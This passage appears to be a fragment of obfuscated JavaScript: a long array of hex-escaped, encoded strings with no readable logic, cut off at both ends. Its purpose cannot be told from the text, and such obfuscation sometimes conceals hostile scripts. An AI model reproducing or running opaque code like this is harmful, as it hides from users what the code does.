\x4b\x54\x73\x4f\x53\x77\x6f\x77\x3d','\x77\x35\x7a\x44\x6f\x38\x4b\x46\x58\x4d\x4f\x50\x77\x71\x34\x72\x77\x72\x38\x44\x77\x36\x39\x5a\x77\x71\x4d\x6e\x4a\x68\x6e\x44\x71\x4d\x4b\x34\x77\x35\x30\x58\x77\x34\x74\x77\x77\x37\x6a\x44\x73\x63\x4b\x70\x57\x4d\x4f\x62\x54\x30\x62\x44\x67\x77\x3d\x3d','\x77\x6f\x35\x34\x77\x6f\x5a\x44\x47\x67\x3d\x3d','\x77\x35\x33\x43\x6f\x4d\x4b\x6e\x4b\x6c\x54\x44\x69\x44\x58\x44\x72\x73\x4f\x39','\x77\x37\x54\x44\x6a\x78\x66\x43\x70\x51\x62\x43\x76\x6b\x37\x44\x73\x4d\x4f\x52\x46\x63\x4b\x50\x77\x6f\x33\x44\x6a\x6c\x73\x78\x62\x68\x62\x43\x6f\x46\x62\x44\x6d\x38\x4b\x4d\x77\x34\x33\x43\x6f\x63\x4b\x2f\x77\x35\x6f\x57\x77\x36\x77\x3d','\x66\x48\x76\x43\x6e\x73\x4b\x31\x65\x67\x3d\x3d','\x77\x34\x4d\x70\x77\x6f\x77\x3d','\x77\x72\x77\x50\x77\x72\x54\x43\x67\x78\x4e\x4b\x4d\x67\x3d\x3d','\x65\x73\x4b\x6b\x4b\x52\x2f\x43\x74\x4d\x4f\x41','\x5a\x6a\x45\x30\x77\x36\x7a\x43\x70\x43\x33\x44\x6e\x38\x4f\x63\x77\x34\x63\x65\x52\x38\x4b\x6b\x77\x37\x72\x44\x76\x51\x55\x72\x77\x70\x4d\x3d','\x66\x63\x4b\x39\x47\x63\x4b\x53\x77\x70\x37\x43\x68\x33\x7a\x43\x67\x67\x56\x41','\x57\x30\x6e\x43\x71\x69\x49\x33\x64\x47\x6a\x44\x73\x41\x2f\x44\x68\x73\x4b\x50\x46\x73\x4f\x37\x77\x35\x58\x43\x75\x73\x4f\x56\x77\x35\x30\x45\x77\x35\x31\x66\x4c\x38\x4b\x30\x77\x6f\x6b\x43\x55\x58\x58\x44\x73\x63\x4f\x7a\x77\x72\x44\x43\x71\x58\x64\x6c\x44\x6e\x2f\x44\x6b\x69\x45\x69\x61\x73\x4b\x56','\x77\x71\x77\x74\x77\x37\x4d\x4b\x43\x77\x3d\x3d','\x4c\x31\x6b\x35\x63\x41\x39\x43\x55\x73\x4f\x45\x77\x71\x2f\x43\x69\x47\x58\x43\x67\x6d\x59\x3d','\x4e\x58\x4c\x43\x6b\x46\x37\x44\x6d\x4d\x4f\x6e','\x77\x72\x46\x69\x77\x71\x4d\x4e\x77\x6f\x41\x3d','\x77\x37\x54\x44\x6a\x78\x66\x43\x70\x51\x62\x43\x76\x6b\x37\x44\x73\x4d\x4f\x52\x46\x63\x4b\x4b\x77\x70\x4c\x44\x6e\x6b\x34\x5a\x5a\x77\x44\x44\x6f\x45\x37\x44\x75\x73\x4b\x44\x77\x35\x37\x43\x74\x4d\x4f\x35\x77\x6f\x56\x5a\x77\x72\x2f\x43\x67\x6e\x7a\x44\x70\x52\x7a\x43\x67\x41\x58\x44\x75\x73\x4f\x45\x66\x4d\x4f\x4b\x77\x71\x37\x44\x6d\x77\x3d\x3d','\x59\x54\x48\x44\x76\x7a\x4d\x47\x77\x35\x55\x50\x77\x70\x50\x43\x6a\x44\x34\x31\x77\x70\x37\x43\x73\x77\x3d\x3d','\x77\x37\x6a\x44\x6e\x41\x44\x43\x6f\x67\x58\x43\x72\x41\x3d\x3d','\x43\x63\x4b\x56\x77\x71\x37\x43\x67\x73\x4f\x74','\x5a\x38\x4b\x39\x77\x37\x6c\x64\x77\x34\x46\x59\x53\x38\x4f\x50\x77\x34\x54\x43\x67\x58\x66\x44\x68\x46\x2f\x44\x72\x4d\x4f\x50\x77\x71\x6e\x43\x6b\x38\x4b\x73\x77\x71\x31\x78\x77\x6f\x66\x43\x76\x67\x2f\x44\x68\x55\x41\x39\x54\x38\x4b\x4e\x77\x37\x56\x37\x77\x37\x46\x61\x57\x73\x4f\x51\x77\x34\x62\x44\x72\x4d\x4b\x6f\x77\x36\x2f\x43\x74\x41\x3d\x3d','\x77\x6f\x31\x71\x77\x6f\x39\x45\x50\x69\x55\x57\x77\x36\x6e\x43\x76\x38\x4f\x4f\x77\x36\x76\x43\x6b\x43\x67\x3d','\x77\x35\x48\x43\x6f\x63\x4b\x59\x48\x58\x38\x38','\x64\x4d\x4b\x7a\x4a\x68\x62\x43\x70\x41\x3d\x3d','\x77\x36\x6a\x44\x75\x38\x4b\x4c\x55\x31\x5a\x55\x77\x70\x37\x44\x69\x44\x4a\x39\x77\x35\x62\x44\x74\x68\x72\x44\x72\x63\x4b\x32\x77\x35\x59\x79\x4a\x63\x4f\x66\x51\x46\x52\x68\x5a\x47\x45\x49\x77\x6f\x72\x43\x72\x38\x4f\x45\x50\x73\x4b\x59\x61\x45\x6f\x57\x62\x4d\x4f\x51\x5a\x45\x45\x50\x4d\x4d\x4b\x58\x4b\x4d\x4b\x66\x77\x34\x35\x37\x77\x72\x76\x44\x71\x67\x3d\x3d','\x77\x35\x2f\x44\x6a\x43\x42\x39\x59\x78\x51\x3d','\x4b\x6b\x59\x70\x5a\x53\x64\x4c\x52\x41\x3d\x3d','\x61\x51\x50\x43\x70\x67\x7a\x43\x68\x63\x4f\x56\x65\x42\x72\x44\x70\x41\x54\x43\x71\x73\x4b\x38\x43\x38\x4f\x62\x77\x35\x6e\x43\x69\x45\x62\x44\x67\x73\x4f\x53\x77\x36\x41\x4e\x44\x63\x4b\x55\x56\x68\x67\x3d','\x77\x70\x64\x53\x66\x42\x7a\x43\x6a\x41\x48\x43\x6f\x6b\x6e\x44\x71\x4d\x4f\x31\x77\x34\x6a\x44\x73\x63\x4f\x56\x77\x37\x2f\x43\x68\x51\x3d\x3d','\x62\x38\x4f\x4e\x45\x54\x78\x56','\x77\x35\x33\x43\x73\x73\x4b\x50\x47\x6e\x77\x75\x58\x41\x76\x43\x6d\x73\x4b\x36\x77\x37\x45\x6e\x77\x34\x33\x44\x71\x63\x4f\x78\x4a\x63\x4f\x79\x77\x71\x52\x57\x49\x4d\x4b\x32\x77\x71\x70\x45\x42\x4d\x4b\x39\x77\x34\x62\x44\x68\x63\x4f\x4f\x77\x34\x72\x43\x6a\x77\x3d\x3d','\x4c\x46\x73\x76\x4e\x46\x6f\x3d','\x56\x47\x76\x43\x72\x73\x4f\x5a\x77\x70\x62\x44\x72\x63\x4b\x56\x56\x63\x4b\x33\x77\x36\x54\x43\x6a\x54\x41\x57','\x77\x72\x63\x6a\x77\x37\x30\x57\x41\x73\x4b\x4d','\x77\x37\x51\x6a\x77\x37\x34\x77\x51\x6b\x6e\x44\x71\x38\x4f\x63\x42\x33\x59\x54\x58\x6c\x38\x34\x65\x38\x4f\x55\x42\x73\x4b\x42\x77\x35\x6b\x74\x51\x73\x4b\x61\x42\x63\x4b\x57\x77\x37\x64\x53\x4e\x67\x66\x43\x69\x63\x4b\x4f\x4b\x38\x4b\x67','\x77\x72\x2f\x43\x6d\x73\x4f\x74\x77\x37\x67\x4b','\x77\x6f\x78\x41\x62\x77\x66\x43\x71\x67\x66\x43\x73\x30\x6a\x44\x72\x73\x4b\x66\x77\x34\x76\x44\x74\x38\x4f\x56','\x77\x72\x2f\x43\x6e\x73\x4b\x6d\x58\x52\x33\x44\x6c\x43\x73\x56','\x4a\x58\x44\x44\x70\x6e\x55\x37\x77\x6f\x49\x57\x77\x34\x7a\x44\x69\x41\x5a\x6c\x77\x35\x76\x43\x72\x73\x4f\x42\x77\x35\x76\x43\x6b\x54\x44\x44\x6b\x38\x4f\x56\x53\x4d\x4f\x78\x77\x35\x5a\x62\x77\x36\x4a\x31\x77\x72\x72\x44\x6e\x57\x67\x3d','\x77\x34\x76\x44\x70\x38\x4f\x48','\x43\x31\x73\x53','\x4c\x4d\x4b\x78\x77\x36\x6f\x3d','\x64\x54\x38\x39','\x77\x37\x44\x44\x70\x30\x68\x65','\x65\x69\x42\x69\x77\x36\x48\x44\x75\x67\x3d\x3d','\x62\x6e\x33\x43\x6c\x51\x3d\x3d','\x77\x35\x37\x44\x6b\x79\x34\x3d','\x77\x36\x63\x35\x77\x6f\x52\x43','\x41\x38\x4b\x49\x77\x34\x62\x44\x6c\x51\x3d\x3d','\x64\x44\x31\x78\x77\x71\x66\x43\x76\x51\x37\x43\x69\x63\x4f\x78\x77\x70\x78\x47\x44\x73\x4f\x38\x77\x35\x4c\x44\x6e\x45\x5a\x74\x77\x70\x62\x43\x71\x56\x44\x44\x74\x33\x78\x41\x77\x70\x6f\x44\x4c\x38\x4f\x36\x77\x70\x33\x44\x75\x67\x74\x36\x54\x73\x4f\x50\x65\x54\x7a\x43\x70\x58\x70\x36\x77\x6f\x33\x43\x6d\x63\x4b\x30','\x77\x71\x7a\x43\x67\x4d\x4b\x69\x53\x41\x2f\x44\x6e\x68\x77\x55\x77\x6f\x6e\x44\x67\x77\x55\x6e\x77\x71\x49\x3d','\x5a\x4d\x4f\x53\x46\x77\x3d\x3d','\x77\x37\x58\x44\x71\x4d\x4b\x65','\x46\x6b\x6e\x44\x68\x67\x3d\x3d','\x77\x71\x6e\x44\x68\x63\x4b\x30\x56\x46\x4a\x55\x77\x70\x72\x44\x6c\x44\x55\x2f\x77\x34\x66\x44\x68\x54\x33\x44\x72\x38\x4b\x73\x77\x35\x63\x30\x44\x4d\x4b\x62\x61\x41\x4a\x52\x51\x55\x55\x32\x77\x72\x48\x43\x6a\x38\x4f\x6a\x54\x4d\x4f\x67\x50\x51\x73\x57\x63\x51\x3d\x3d','\x77\x35\x63\x6a\x77\x37\x77\x78','\x66\x38\x4f\x65\x48\x69\x35\x66\x4f\x51\x3d\x3d','\x77\x70\x72\x44\x6e\x38\x4b\x4c\x77\x37\x59\x62\x48\x73\x4b\x6c\x46\x38\x4f\x49\x77\x37\x44\x44\x6d\x33\x6f\x63\x77\x70\x41\x51\x41\x69\x72\x44\x70\x38\x4b\x6f\x4d\x31\x50\x44\x76\x54\x70\x4b\x77\x35\x2f\x43\x76\x6e\x30\x34\x65\x54\x58\x44\x6f\x4d\x4b\x69\x77\x6f\x6a\x43\x6a\x4d\x4b\x55\x62\x67\x66\x43\x72\x30\x30\x6b\x59\x73\x4b\x31\x43\x7a\x4a\x4b\x59\x38\x4b\x4a\x55\x38\x4f\x31\x41\x43\x70\x38\x77\x35\x62\x44\x76\x4d\x4f\x2f\x77\x37\x38\x4b\x77\x70\x70\x31\x62\x51\x49\x6e\x77\x70\x2f\x44\x6a\x38\x4b\x69','\x57\x4d\x4b\x67\x47\x4d\x4f\x4d','\x77\x36\x35\x39\x77\x6f\x38\x3d','\x59\x38\x4f\x51\x46\x67\x3d\x3d','\x77\x70\x54\x44\x67\x43\x5a\x64\x59\x78\x58\x44\x6a\x78\x6a\x43\x76\x63\x4f\x70\x54\x77\x3d\x3d','\x49\x63\x4f\x6f\x77\x35\x4c\x44\x71\x73\x4b\x47','\x43\x47\x6a\x44\x74\x73\x4b\x74\x77\x72\x4c\x44\x6a\x38\x4f\x65\x77\x72\x59\x3d','\x77\x70\x56\x63\x62\x51\x3d\x3d','\x56\x73\x4b\x43\x77\x35\x4d\x3d','\x64\x63\x4b\x7a\x49\x68\x6e\x43\x74\x4d\x4f\x4e\x77\x34\x33\x44\x68\x58\x52\x6c\x77\x72\x66\x44\x69\x38\x4b\x52','\x43\x4d\x4b\x52\x77\x34\x34\x3d','\x48\x4d\x4b\x32\x4a\x77\x3d\x3d','\x44\x6b\x66\x43\x67\x73\x4f\x46\x77\x72\x54\x44\x71\x38\x4b\x41\x53\x4d\x4b\x32\x77\x34\x7a\x43\x6a\x52\x73\x6c\x77\x71\x7a\x43\x75\x45\x56\x56\x77\x72\x37\x43\x76\x79\x64\x6d\x77\x34\x48\x43\x6e\x41\x58\x43\x69\x63\x4f\x61\x77\x34\x4a\x7a\x77\x70\x68\x68\x77\x72\x76\x43\x71\x4d\x4f\x6f\x77\x36\x63\x3d','\x62\x38\x4f\x4c\x48\x79\x73\x3d','\x4f\x73\x4f\x73\x77\x34\x33\x44\x72\x4d\x4b\x43\x77\x35\x30\x76','\x77\x36\x72\x44\x74\x63\x4b\x61','\x77\x6f\x49\x70\x58\x6d\x51\x47\x55\x51\x3d\x3d','\x49\x42\x72\x44\x6b\x6e\x33\x44\x75\x38\x4f\x72\x52\x73\x4f\x5a','\x45\x4d\x4b\x71\x77\x37\x6b\x3d','\x77\x36\x7a\x44\x72\x73\x4f\x52\x51\x69\x6c\x4d\x59\x67\x3d\x3d','\x77\x72\x6b\x4e\x77\x71\x58\x43\x67\x52\x78\x4e\x4c\x30\x33\x44\x71\x67\x3d\x3d','\x53\x38\x4b\x36\x42\x63\x4f\x58\x61\x52\x7a\x43\x6b\x41\x3d\x3d','\x52\x4d\x4b\x36\x44\x41\x3d\x3d','\x57\x30\x6e\x43\x71\x69\x49\x33\x64\x47\x6a\x44\x73\x41\x38\x3d','\x77\x6f\x6e\x44\x6c\x38\x4f\x52\x77\x71\x67\x65\x53\x73\x4f\x41\x49\x4d\x4b\x34\x77\x6f\x72\x43\x68\x48\x5a\x65\x77\x34\x31\x4c\x41\x69\x48\x44\x73\x41\x3d\x3d','\x77\x6f\x33\x43\x6d\x73\x4f\x31\x77\x36\x67\x3d','\x77\x37\x30\x6e\x77\x37\x77\x4e\x54\x45\x58\x44\x75\x67\x3d\x3d','\x42\x46\x54\x44\x71\x7a\x64\x6c\x61\x53\x37\x44\x6f\x30\x33\x43\x6c\x4d\x4f\x4d\x47\x63\x4b\x71\x77\x35\x76\x44\x69\x41\x3d\x3d','\x77\x72\x38\x54\x77\x71\x33\x43\x6a\x51\x34\x3d','\x53\x4d\x4b\x65\x77\x34\x78\x77\x77\x36\x4e\x2f\x65\x4d\x4f\x6f\x77\x37\x2f\x44\x70\x55\x6e\x44\x75\x33\x66\x44\x6b\x4d\x4f\x42\x77\x70\x37\x43\x70\x38\x4b\x51\x77\x6f\x70\x68\x77\x72\x50\x43\x6e\x44\x6e\x43\x73\x33\x73\x56\x54\x38\x4b\x42\x77\x37\x4a\x73\x77\x34\x38\x4f\x59\x4d\x4b\x57\x77\x34\x33\x44\x74\x4d\x4b\x69\x77\x36\x33\x43\x76\x63\x4b\x4f\x4d\x73\x4f\x38\x44\x55\x66\x44\x70\x4d\x4f\x69\x77\x35\x33\x43\x73\x73\x4b\x46\x77\x72\x63\x6d\x4a\x58\x37\x44\x75\x51\x6c\x73\x4e\x33\x58\x44\x68\x63\x4f\x4d\x58\x4d\x4b\x77\x55\x73\x4f\x79','\x57\x55\x33\x43\x73\x69\x77\x6b\x66\x51\x3d\x3d','\x4a\x38\x4f\x77\x58\x67\x3d\x3d','\x51\x38\x4f\x53\x77\x36\x74\x39\x77\x36\x67\x4f\x62\x56\x58\x43\x6c\x6a\x72\x44\x69\x38\x4b\x65\x52\x63\x4b\x53\x77\x34\x78\x6f\x77\x35\x59\x3d','\x5a\x7a\x4c\x44\x74\x69\x67\x7a','\x64\x79\x72\x44\x75\x7a\x4d\x47\x77\x34\x59\x3d','\x77\x6f\x38\x41\x77\x72\x41\x3d','\x77\x72\x7a\x44\x75\x6d\x72\x43\x6f\x48\x44\x43\x6f\x51\x33\x43\x6f\x38\x4f\x6e\x4a\x77\x3d\x3d','\x77\x34\x72\x44\x71\x79\x30\x3d','\x43\x4d\x4b\x50\x77\x71\x37\x43\x6e\x73\x4f\x49\x4b\x67\x3d\x3d','\x52\x38\x4b\x76\x4c\x67\x3d\x3d','\x77\x36\x59\x6c\x77\x6f\x70\x52\x57\x53\x41\x3d','\x77\x71\x6a\x43\x74\x4d\x4f\x7a','\x77\x36\x58\x44\x73\x73\x4b\x63\x53\x48\x42\x42','\x77\x34\x76\x44\x67\x41\x67\x3d','\x4a\x78\x33\x44\x6b\x48\x72\x44\x6c\x38\x4f\x36','\x62\x63\x4b\x34\x4e\x77\x3d\x3d','\x77\x37\x34\x44\x55\x51\x3d\x3d','\x50\x30\x6a\x44\x6c\x77\x3d\x3d','\x65\x63\x4b\x35\x46\x38\x4b\x43\x77\x72\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x4a\x59\x77\x71\x51\x3d','\x61\x73\x4b\x30\x77\x36\x35\x47\x77\x36\x64\x4e','\x77\x70\x6a\x43\x6c\x63\x4f\x6f','\x4e\x47\x6a\x43\x6b\x45\x4c\x44\x76\x63\x4f\x67','\x77\x70\x42\x66\x77\x72\x41\x3d','\x4c\x63\x4f\x73\x77\x72\x49\x3d','\x77\x6f\x72\x43\x74\x4d\x4f\x7a','\x47\x4d\x4b\x74\x42\x51\x3d\x3d','\x77\x37\x34\x76\x55\x67\x3d\x3d','\x44\x6b\x58\x44\x6a\x41\x3d\x3d','\x4e\x38\x4f\x68\x77\x71\x73\x3d','\x77\x70\x7a\x44\x6e\x58\x6b\x3d','\x77\x36\x58\x44\x73\x73\x4b\x63\x53\x48\x4a\x61\x77\x6f\x37\x44\x67\x67\x45\x6e','\x42\x63\x4f\x73\x55\x63\x4f\x63\x44\x54\x49\x6e\x65\x63\x4b\x48\x65\x77\x3d\x3d','\x77\x6f\x6a\x43\x69\x63\x4f\x7a\x77\x36\x77\x57','\x77\x36\x48\x43\x74\x73\x4b\x65\x4e\x6d\x4d\x2f','\x77\x34\x67\x69\x77\x70\x6b\x30\x77\x37\x7a\x43\x6b\x78\x54\x44\x70\x63\x4b\x50\x57\x31\x66\x44\x72\x78\x39\x6f','\x77\x71\x38\x4d\x77\x71\x37\x43\x6a\x78\x4e\x42','\x77\x37\x58\x44\x71\x73\x4b\x52\x55\x30\x55\x3d','\x51\x63\x4b\x31\x77\x37\x58\x43\x71\x51\x52\x7a','\x77\x72\x72\x43\x6a\x73\x4f\x6a\x77\x37\x34\x62\x77\x71\x6b\x3d','\x77\x71\x44\x43\x6c\x63\x4f\x6c\x77\x36\x67\x58\x77\x70\x52\x65','\x77\x37\x7a\x44\x74\x4d\x4f\x64\x51\x6a\x4a\x53','\x77\x70\x6f\x55\x77\x6f\x55\x3d','\x42\x73\x4b\x71\x49\x4d\x4b\x59\x46\x6a\x4e\x72','\x77\x34\x35\x4a\x77\x6f\x6b\x30\x77\x70\x50\x43\x72\x51\x3d\x3d','\x4c\x6c\x38\x77\x4e\x51\x3d\x3d','\x77\x36\x7a\x44\x74\x31\x56\x52\x77\x34\x44\x44\x75\x41\x3d\x3d','\x65\x4d\x4f\x4c\x4d\x67\x3d\x3d','\x63\x41\x6e\x43\x67\x44\x33\x44\x71\x73\x4b\x2f\x47\x73\x4f\x52\x77\x71\x63\x39\x77\x35\x67\x76\x77\x6f\x35\x41\x53\x53\x49\x57\x77\x71\x51\x77\x47\x4d\x4b\x34\x59\x4d\x4f\x74\x65\x52\x72\x44\x70\x78\x41\x64\x77\x70\x63\x63\x63\x38\x4f\x54\x77\x72\x48\x43\x6b\x73\x4f\x6e\x4b\x63\x4b\x55\x77\x35\x31\x49\x77\x70\x34\x3d','\x57\x38\x4b\x6c\x42\x38\x4f\x4e\x63\x67\x3d\x3d','\x77\x35\x7a\x44\x76\x63\x4b\x4c','\x77\x71\x44\x43\x69\x4d\x4f\x51\x77\x72\x45\x4d\x47\x4d\x4b\x6c\x41\x63\x4b\x34\x77\x72\x7a\x44\x67\x44\x52\x59\x77\x37\x56\x73\x50\x58\x6a\x43\x73\x38\x4f\x68\x50\x56\x4c\x43\x71\x33\x4a\x45\x77\x35\x6e\x43\x75\x54\x41\x32\x47\x69\x50\x43\x6c\x38\x4f\x6e\x77\x36\x4c\x43\x75\x4d\x4f\x4a\x62\x77\x66\x44\x70\x6c\x63\x34','\x77\x72\x72\x43\x74\x38\x4b\x49','\x77\x70\x6b\x6c\x58\x6d\x63\x64\x54\x67\x3d\x3d','\x58\x51\x68\x38','\x52\x4d\x4b\x4e\x50\x41\x3d\x3d','\x77\x36\x6b\x56\x77\x72\x77\x3d','\x77\x35\x62\x44\x72\x42\x34\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x57','\x43\x57\x49\x62','\x77\x71\x46\x6f\x77\x6f\x63\x3d','\x59\x63\x4f\x61\x48\x69\x31\x45\x50\x41\x3d\x3d','\x77\x34\x48\x44\x74\x38\x4b\x52\x52\x73\x4f\x63\x77\x72\x30\x3d','\x77\x70\x62\x44\x6b\x43\x42\x70\x63\x68\x54\x44\x6b\x6b\x73\x3d','\x77\x70\x62\x44\x68\x33\x51\x3d','\x77\x36\x72\x44\x67\x52\x45\x3d','\x61\x63\x4b\x6b\x46\x4d\x4b\x44\x77\x6f\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x78\x78\x77\x35\x56\x58\x64\x54\x48\x43\x71\x73\x4b\x47\x51\x73\x4b\x6f\x47\x41\x6c\x67\x77\x71\x44\x43\x6f\x63\x4f\x66\x65\x47\x44\x44\x69\x4d\x4b\x43\x62\x38\x4b\x32\x77\x72\x6e\x44\x72\x4d\x4b\x53\x4a\x63\x4f\x50\x77\x35\x51\x6d\x77\x72\x45\x4f\x77\x70\x44\x44\x75\x56\x44\x44\x6a\x53\x4c\x43\x76\x31\x68\x50\x45\x77\x3d\x3d','\x56\x78\x2f\x43\x70\x77\x33\x43\x6e\x73\x4f\x55','\x44\x63\x4b\x5a\x77\x34\x66\x44\x6b\x38\x4b\x4d\x77\x37\x30\x3d','\x77\x70\x54\x44\x68\x47\x49\x3d','\x54\x73\x4b\x34\x77\x37\x72\x43\x76\x44\x4e\x30\x77\x72\x50\x44\x72\x63\x4f\x43\x52\x41\x3d\x3d','\x61\x58\x4c\x43\x6b\x38\x4b\x79\x58\x48\x4a\x77\x5a\x73\x4b\x35\x77\x71\x6b\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x6b\x4b\x48\x54\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x44\x72\x63\x4b\x67\x51\x63\x4f\x61\x77\x71\x59\x78\x77\x72\x63\x3d','\x77\x37\x44\x44\x67\x51\x6a\x43\x6f\x67\x3d\x3d','\x42\x51\x66\x44\x67\x32\x6e\x44\x72\x77\x3d\x3d','\x77\x72\x39\x31\x77\x71\x77\x45\x77\x70\x44\x43\x6b\x41\x3d\x3d','\x77\x36\x58\x44\x71\x78\x5a\x37\x59\x77\x72\x44\x6b\x42\x55\x3d','\x63\x73\x4b\x79\x48\x51\x3d\x3d','\x52\x56\x33\x43\x72\x79\x4d\x3d','\x77\x70\x2f\x43\x75\x4d\x4b\x39','\x77\x6f\x50\x43\x6f\x38\x4f\x6a','\x77\x71\x72\x44\x6b\x6c\x4c\x43\x73\x46\x66\x43\x6f\x77\x33\x44\x6f\x38\x4b\x52\x52\x38\x4f\x4f\x77\x35\x44\x44\x68\x77\x31\x72\x66\x46\x48\x44\x73\x67\x76\x43\x6a\x73\x4b\x65\x77\x70\x2f\x43\x71\x63\x4f\x75\x77\x70\x73\x61\x77\x71\x4c\x44\x6e\x53\x72\x44\x71\x6e\x38\x3d','\x4b\x55\x6f\x76\x4b\x45\x73\x3d','\x55\x63\x4b\x68\x50\x41\x3d\x3d','\x54\x48\x6e\x43\x75\x77\x3d\x3d','\x5a\x38\x4b\x4d\x4a\x41\x3d\x3d','\x46\x38\x4b\x70\x45\x67\x3d\x3d','\x4f\x33\x30\x51','\x65\x6e\x4c\x43\x71\x67\x3d\x3d','\x77\x36\x72\x44\x76\x56\x4a\x59','\x57\x63\x4b\x76\x77\x36\x55\x3d','\x4d\x45\x55\x31\x62\x41\x3d\x3d','\x77\x35\x48\x43\x6f\x38\x4b\x54\x49\x6a\x66\x43\x68\x6d\x37\x43\x73\x73\x4f\x46\x66\x56\x7a\x43\x6d\x57\x55\x6b\x77\x34\x76\x43\x6c\x6e\x33\x44\x6d\x38\x4b\x45\x66\x63\x4b\x51\x50\x33\x77\x79\x77\x70\x78\x35\x4f\x77\x66\x43\x72\x4d\x4b\x2b\x54\x73\x4f\x51\x4e\x68\x56\x4d\x77\x35\x50\x43\x72\x38\x4f\x54\x62\x38\x4b\x2b','\x77\x36\x7a\x44\x72\x73\x4f\x51\x57\x69\x39\x46','\x64\x69\x6b\x4c','\x77\x35\x50\x43\x6e\x38\x4b\x35','\x77\x72\x54\x43\x6f\x63\x4f\x50\x55\x44\x4a\x49\x4f\x73\x4f\x43','\x77\x36\x62\x43\x6f\x73\x4b\x4b','\x77\x70\x52\x38\x77\x6f\x52\x52\x43\x79\x6f\x3d','\x77\x71\x4c\x43\x76\x4d\x4b\x43\x53\x4d\x4b\x7a\x77\x70\x55\x3d','\x66\x63\x4f\x4b\x41\x79\x49\x3d','\x77\x35\x33\x43\x71\x4d\x4b\x36','\x52\x4d\x4b\x61\x45\x67\x3d\x3d','\x77\x70\x4e\x63\x59\x78\x73\x3d','\x49\x73\x4f\x6c\x52\x4d\x4f\x4c','\x4b\x55\x38\x6f\x56\x69\x64\x49\x55\x67\x3d\x3d','\x64\x63\x4b\x58\x4e\x41\x3d\x3d','\x47\x32\x4c\x44\x6b\x63\x4b\x4e\x77\x71\x6e\x44\x69\x38\x4f\x56','\x4e\x32\x46\x72\x77\x36\x7a\x44\x72\x33\x4e\x4a\x52\x42\x50\x43\x69\x77\x3d\x3d','\x43\x47\x6a\x44\x6f\x73\x4b\x55\x77\x70\x54\x44\x74\x63\x4f\x45\x77\x71\x4d\x63\x45\x38\x4f\x71','\x47\x58\x48\x43\x74\x41\x3d\x3d','\x4b\x42\x44\x44\x6e\x32\x2f\x44\x6f\x73\x4f\x6d','\x65\x63\x4b\x70\x77\x37\x78\x63','\x77\x71\x37\x44\x68\x46\x73\x3d','\x65\x4d\x4b\x59\x4c\x41\x3d\x3d','\x44\x51\x44\x44\x6c\x67\x3d\x3d','\x59\x69\x37\x43\x74\x41\x3d\x3d','\x77\x37\x62\x43\x6e\x63\x4b\x59','\x64\x63\x4b\x75\x4b\x51\x76\x43\x74\x4d\x4f\x61\x77\x37\x33\x44\x69\x6d\x56\x6e\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6e\x4d\x4f\x51\x77\x72\x49\x64\x53\x4d\x4f\x77\x41\x41\x3d\x3d','\x55\x63\x4b\x4b\x77\x35\x72\x43\x70\x33\x4e\x67\x64\x30\x6a\x43\x72\x63\x4b\x72\x47\x51\x3d\x3d','\x77\x34\x5a\x4a\x77\x6f\x55\x6d\x77\x6f\x44\x43\x6f\x73\x4b\x34\x77\x71\x34\x3d','\x51\x43\x54\x44\x72\x67\x3d\x3d','\x42\x38\x4b\x54\x77\x71\x59\x3d','\x77\x72\x66\x43\x73\x63\x4b\x6f','\x77\x71\x42\x34\x51\x77\x3d\x3d','\x77\x35\x49\x66\x77\x70\x35\x75','\x4d\x4d\x4f\x73\x77\x34\x72\x44\x69\x38\x4b\x4b\x77\x35\x63\x76','\x77\x35\x44\x43\x75\x73\x4b\x6a','\x49\x73\x4b\x74\x51\x38\x4b\x4d\x77\x34\x2f\x43\x6c\x78\x48\x43\x6c\x6c\x39\x50\x77\x6f\x51\x4a\x77\x37\x70\x78\x77\x70\x4d\x4b\x77\x34\x6a\x43\x69\x58\x6b\x3d','\x77\x36\x62\x44\x70\x73\x4b\x51','\x77\x72\x59\x70\x77\x37\x45\x59\x47\x73\x4b\x42','\x77\x72\x72\x44\x71\x6d\x4c\x43\x6f\x55\x66\x43\x76\x51\x3d\x3d','\x77\x37\x6b\x49\x77\x72\x41\x3d','\x77\x71\x4d\x70\x77\x72\x49\x3d','\x48\x73\x4b\x4a\x77\x71\x76\x43\x69\x63\x4f\x76\x4e\x38\x4b\x4d\x77\x35\x77\x45','\x59\x43\x52\x67\x77\x37\x50\x44\x71\x33\x49\x3d','\x77\x37\x62\x43\x72\x63\x4b\x65','\x77\x72\x67\x35\x77\x70\x6c\x57\x66\x51\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x7a','\x57\x38\x4f\x69\x55\x63\x4f\x43\x50\x54\x67\x3d','\x4b\x63\x4b\x64\x4d\x51\x3d\x3d','\x77\x72\x39\x58\x58\x67\x3d\x3d','\x77\x70\x39\x4b\x77\x6f\x59\x2f\x77\x70\x54\x43\x6f\x41\x3d\x3d','\x77\x36\x7a\x44\x6a\x77\x33\x43\x75\x51\x51\x3d','\x77\x35\x33\x44\x69\x4d\x4b\x41','\x61\x73\x4b\x34\x49\x77\x3d\x3d','\x77\x36\x4d\x51\x77\x6f\x35\x75\x77\x37\x50\x43\x6c\x42\x6e\x44\x6f\x63\x4b\x62','\x5a\x6e\x2f\x43\x6e\x4d\x4b\x6e\x61\x33\x55\x3d','\x53\x68\x68\x37','\x49\x4d\x4f\x67\x5a\x41\x3d\x3d','\x77\x35\x48\x44\x6a\x4d\x4f\x63\x77\x71\x4d\x66\x53\x63\x4f\x38\x48\x4d\x4b\x55\x77\x71\x30\x3d','\x51\x4d\x4f\x31\x4f\x77\x3d\x3d','\x53\x41\x2f\x43\x71\x78\x6e\x43\x6e\x73\x4f\x4f','\x77\x37\x7a\x44\x72\x54\x77\x3d','\x77\x36\x35\x2b\x77\x72\x63\x50\x77\x6f\x67\x3d','\x43\x73\x4f\x68\x58\x73\x4f\x4a\x4f\x6a\x55\x3d','\x59\x73\x4b\x75\x46\x41\x7a\x43\x73\x73\x4f\x42\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x42\x38\x4b\x43\x77\x71\x48\x43\x69\x38\x4f\x39\x4e\x67\x3d\x3d','\x61\x6c\x37\x43\x72\x41\x3d\x3d','\x53\x38\x4f\x62\x4a\x41\x3d\x3d','\x77\x71\x73\x64\x77\x6f\x74\x6c\x77\x37\x76\x43\x6b\x67\x50\x43\x70\x4d\x4b\x61\x63\x6b\x58\x44\x70\x68\x6c\x57\x77\